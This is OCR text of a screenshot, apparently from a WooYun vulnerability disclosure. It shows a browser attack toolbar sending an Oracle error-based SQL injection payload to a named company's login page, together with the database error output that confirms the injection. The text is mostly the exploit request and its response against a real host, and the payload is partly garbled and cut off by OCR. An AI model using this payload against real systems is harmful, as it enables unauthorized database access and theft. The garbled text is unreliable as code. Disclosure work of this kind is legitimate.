 rdetoway.midea.com.cn/web/SubmitLogin.do
访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... 7 T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow's Blog y
INT SQL XSS Encryption Encoding Other
Load URL http://rdetoway.midea.com.cn/web/SubmitLogin.do
Split URL
Execute
Enable Post data Enable Referrer
Post data Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(entcode)=94102&value(isshop)=1&value(password)=g00dPa$$
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(122)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (7714=7714)
FROM DUAL) AND 'Rxqk'='Rxqk
Error:数据库操作错误。"31011-ORA-31011: XML parsing failed ORA-19202: Error occurred in XML processin
line 1 ORA-06512: at "SYS.XMLTYPE", line 301 ORA-06512: at line 1 "(30031)
www.wooyun.org